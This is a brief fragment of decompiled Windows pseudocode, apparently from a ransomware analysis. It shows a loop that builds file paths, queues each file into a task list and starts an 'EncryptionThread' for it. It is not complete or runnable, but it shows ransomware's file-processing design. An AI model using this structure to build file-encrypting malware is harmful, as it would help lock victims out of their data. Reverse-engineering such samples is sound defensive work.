 if ( v47 == 200 )
{
v17 = VirtualAlloc(0, 0x2710u, 0x1000u, 4u);
v18 = v17;
if ( v17 )
{
*(_DWORD *)v17 = 0;
wcscpy(v17, v4);
wcscat((int)v18, (int)FindFileData.cFileName);
while ( 1 )
{
TaskStruct = GetTaskFromList((int)&TaskLists);
v20 = (void *)TaskStruct;
if ( TaskStruct )
break;
++EncryptedFilesCount;
Sleep(0xFAu);
}
*(_DWORD *)(TaskStruct + '6\xB0') = a3;
*(_DWORD *)(TaskStruct + '6\xB4') = a4;
*(_DWORD *)(TaskStruct + '6\xB8') = 1;
wcscpy((_WORD *)TaskStruct, (int)v18);
CreateThread(0, 0, (LPTHREAD_START_ROUTINE)EncryptionThread, v20, 0, 0);
VirtualFree(v18, 0, 0x8000u);
}
FirstFileW = hFindFile;
break;
}